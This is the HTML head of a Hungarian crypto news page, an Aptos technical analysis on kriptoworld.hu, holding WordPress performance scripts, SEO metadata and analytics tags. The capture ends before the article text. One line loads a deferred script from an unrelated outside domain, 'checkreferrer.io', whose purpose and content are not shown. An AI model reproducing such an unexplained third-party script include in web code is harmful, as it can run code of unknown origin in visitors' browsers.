

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kriptoworld.hu/aptos-technikai-elemzes-05-20/
body_size: 66916
content:
<!doctype html >
<html lang="hu" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    
    <title>Aptos technikai elemzés 05.20. &ndash; Kriptoworld</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.kriptoworld.hu/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://www.kriptoworld.hu/wp-content/uploads/2022/10/favicon-kw.ico">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="Prémium csoportunk azt a célt tűzte maga elé, hogy segítsen a kriptopénz világának felfedezésében. Aptos technikai elemzés 05.20."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.kriptoworld.hu/aptos-technikai-elemzes-05-20/" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Aptos technikai elemzés 05.20. &ndash; Kriptoworld" />
<meta property="og:description" content="Prémium csoportunk azt a célt tűzte maga elé, hogy segítsen a kriptopénz világának felfedezésében. Aptos technikai elemzés 05.20." />
<meta property="og:url" content="https://www.kriptoworld.hu/aptos-technikai-elemzes-05-20/" />
<meta property="og:site_name" content="Kriptoworld" />
<meta property="article:publisher" content="https://www.facebook.com/kriptoworld.hu/" />
<meta property="article:tag" content="altcoin" />
<meta property="article:tag" content="APT" />
<meta property="article:tag" content="Aptos" />
<meta property="article:tag" content="elemzések" />
<meta property="article:tag" content="prémium" />
<meta property="article:section" content="Altcoin" />
<meta property="fb:app_id" content="2326161117656845" />
<meta property="og:image" content="https://www.kriptoworld.hu/wp-content/uploads/2023/02/aptos-min.jpg" />
<meta property="og:image:secure_url" content="https://www.kriptoworld.hu/wp-content/uploads/2023/02/aptos-min.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1200" />
<meta property="og:image:alt" content="A spanyol bank 2%-os Aptos staking ETP befektetést jelentett be" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-05-20T18:43:50+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Aptos technikai elemzés 05.20. &ndash; Kriptoworld" />
<meta name="twitter:description" content="Prémium csoportunk azt a célt tűzte maga elé, hogy segítsen a kriptopénz világának felfedezésében. Aptos technikai elemzés 05.20." />
<meta name="twitter:site" content="@kriptoworldhu" />
<meta name="twitter:creator" content="@kriptoworldhu" />
<meta name="twitter:image" content="https://www.kriptoworld.hu/wp-content/uploads/2023/02/aptos-min.jpg" />
<meta name="twitter:label1" content="Szerző:" />
<meta name="twitter:data1" content="Kriptoworld" />
<meta name="twitter:label2" content="Olvasási idő" />
<meta name="twitter:data2" content="1 perc" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","author":{"@type":"Person","@id":"https://www.kriptoworld.hu/#author","name":"M\u00e9sz\u00e1ros Andr\u00e1s","alternateName":"szerkeszt\u0151, elemz\u0151","description":"M\u00e9sz\u00e1ros Andr\u00e1s a Kriptoworld.hu alap\u00edt\u00f3 szerkeszt\u0151je \u00e9s vezet\u0151 elemz\u0151je. Szenved\u00e9lye a digit\u00e1lis p\u00e9nz\u00fcgyek vil\u00e1ga, t\u00f6bb mint 10 \u00e9ves tapasztalattal rendelkezik a kriptovalut\u00e1k ter\u00fclet\u00e9n.","url":"https://www.kriptoworld.hu/#author","homeLocation":{"@type":"Place","name":"Ajka"},"knowsLanguage":["Hungarian","English"],"alumniOf":{"@type":"EducationalOrganization","name":"fels\u0151fok\u00fa v\u00e9gzetts\u00e9g"}},"publisher":{"@type":"Organization","name":"Kriptoworld","@id":"https://www.kriptoworld.hu/#organization","url":"https://www.kriptoworld.hu/","logo":{"@type":"ImageObject","url":"https://www.kriptoworld.com/wp-content/uploads/logo.png"},"sameAs":["https://www.facebook.com/kriptoworld.hu/","https://twitter.com/kriptoworldhu"]},"inLanguage":"hu","copyrightYear":"2023","copyrightHolder":{"@type":"Organization","name":"Kriptoworld","@id":"https://www.kriptoworld.hu/#organization","url":"https://www.kriptoworld.hu/","logo":{"@type":"ImageObject","url":"https://www.kriptoworld.com/wp-content/uploads/logo.png"},"sameAs":["https://www.facebook.com/kriptoworld.hu/","https://twitter.com/kriptoworldhu"]}},{"@type":"Organization","@id":"https://www.kriptoworld.hu/#organization","name":"Kriptoworld","sameAs":["https://www.facebook.com/kriptoworld.hu/","https://twitter.com/kriptoworldhu"]},{"@type":"WebSite","@id":"https://www.kriptoworld.hu/#website","url":"https://www.kriptoworld.hu","name":"Kriptoworld","publisher":{"@id":"https://www.kriptoworld.hu/#organization"},"inLanguage":"hu"},{"@type":"ImageObject","@id":"https://www.kriptoworld.hu/wp-content/uploads/2023/02/aptos-min.jpg","url":"https://www.kriptoworld.hu/wp-content/uploads/2023/02/aptos-min.jpg","width":"1920","height":"1200","caption":"A spanyol bank 2%-os Aptos staking ETP befektet\u00e9st jelentett be","inLanguage":"hu"},{"@type":"WebPage","@id":"https://www.kriptoworld.hu/aptos-technikai-elemzes-05-20/#webpage","url":"https://www.kriptoworld.hu/aptos-technikai-elemzes-05-20/","name":"Aptos technikai elemz\u00e9s 05.20. &ndash; Kriptoworld","datePublished":"2023-05-20T18:43:50+02:00","dateModified":"2023-05-20T18:43:50+02:00","isPartOf":{"@id":"https://www.kriptoworld.hu/#website"},"primaryImageOfPage":{"@id":"https://www.kriptoworld.hu/wp-content/uploads/2023/02/aptos-min.jpg"},"inLanguage":"hu"},{"@type":"Person","@id":"https://www.kriptoworld.hu/aptos-technikai-elemzes-05-20/#author","name":"Kriptoworld","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&amp;d=mm&amp;r=g","caption":"Kriptoworld","inLanguage":"hu"},"worksFor":{"@id":"https://www.kriptoworld.hu/#organization"}},{"@type":"NewsArticle","headline":"Aptos technikai elemz\u00e9s 05.20. &ndash; Kriptoworld","keywords":"Aptos","datePublished":"2023-05-20T18:43:50+02:00","dateModified":"2023-05-20T18:43:50+02:00","articleSection":"Altcoin, Elemz\u00e9sek, Kripto h\u00edrek, Pr\u00e9mium","author":{"@id":"https://www.kriptoworld.hu/aptos-technikai-elemzes-05-20/#author","name":"Kriptoworld"},"publisher":{"@id":"https://www.kriptoworld.hu/#organization"},"description":"Pr\u00e9mium csoportunk azt a c\u00e9lt t\u0171zte maga el\u00e9, hogy seg\u00edtsen a kriptop\u00e9nz vil\u00e1g\u00e1nak felfedez\u00e9s\u00e9ben. Aptos technikai elemz\u00e9s 05.20.","copyrightYear":"2023","copyrightHolder":{"@id":"https://www.kriptoworld.hu/#organization"},"name":"Aptos technikai elemz\u00e9s 05.20. &ndash; Kriptoworld","@id":"https://www.kriptoworld.hu/aptos-technikai-elemzes-05-20/#richSnippet","isPartOf":{"@id":"https://www.kriptoworld.hu/aptos-technikai-elemzes-05-20/#webpage"},"image":{"@id":"https://www.kriptoworld.hu/wp-content/uploads/2023/02/aptos-min.jpg"},"inLanguage":"hu","mainEntityOfPage":{"@id":"https://www.kriptoworld.hu/aptos-technikai-elemzes-05-20/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kriptoworld &raquo; hírcsatorna" href="https://www.kriptoworld.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kriptoworld &raquo; hozzászólás hírcsatorna" href="https://www.kriptoworld.hu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kriptoworld.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kriptoworld.hu%2Faptos-technikai-elemzes-05-20%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kriptoworld.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kriptoworld.hu%2Faptos-technikai-elemzes-05-20%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CPoppins%3A400%2C600%2C300%2C500%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tds-front-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1761919435' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1761919435' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-multipurpose-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=1761919435' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1761919435' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1761919435' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.kriptoworld.hu/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-69DQQP52B9" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.kriptoworld.hu"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-69DQQP52B9");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.kriptoworld.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kriptoworld.hu/wp-json/wp/v2/posts/49956" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kriptoworld.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.kriptoworld.hu/?p=49956' />
<meta name="generator" content="Site Kit by Google 1.167.0" />	<script type="rocketlazyloadscript" data-rocket-src="https://dns0.checkreferrer.io/fix-referrer.js" data-rocket-defer defer></script>

	<!-- Google Tag Manager -->
		<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-KGJ2MJW');</script>
	<!-- End Google Tag Manager -->
      <script type="rocketlazyloadscript">
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.kriptoworld.hu\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="5FKQ-PqyJEnT0tlU_SP015CUMK2Hat0MjZM5_PQeK_M"><script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs" data-rocket-src="https://www.kriptoworld.hu/?local_ga_js=7f4ba2fa9b5a7325b562403214b2131a" async="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-69DQQP52B9', {'anonymize_ip': true} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
